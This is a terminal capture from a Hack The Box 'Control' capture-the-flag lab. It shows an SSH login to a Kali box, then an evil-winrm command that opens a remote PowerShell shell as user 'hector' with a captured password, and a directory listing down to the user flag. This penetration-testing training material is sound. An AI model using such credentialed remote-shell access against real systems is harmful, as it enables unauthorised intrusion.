 root@angussMoody: ~/hackthebox/Control-10.10.10.167
The server's host key is not cached in the registry. You
have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
ssh-ed25519 255 ac:55:0a:e6:4f:e7:ad:84:0f:29:a3:38:1d:d6:ea:00
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n) y
Using username "root".
Linux angussMoody 5.3.0-kali3-amd64 #1 SMP Debian 5.3.15-1kali1 (2019-12-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr  7 02:35:44 2020 from 10.10.10.167
root@angussMoody:~#
root@angussMoody:~/hackthebox/Control-10.10.10.167# evil-winrm -i 127.0.0.1 -u hector -p 'l33th4x0rhector'
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Hector\Documents> cd ..
*Evil-WinRM* PS C:\Users\Hector> cd Desktop
*Evil-WinRM* PS C:\Users\Hector\Desktop> dir
Directory: C:\Users\Hector\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/1/2019 12:33 PM 32 user.txt
*Evil-WinRM* PS C:\Users\Hector\Desktop>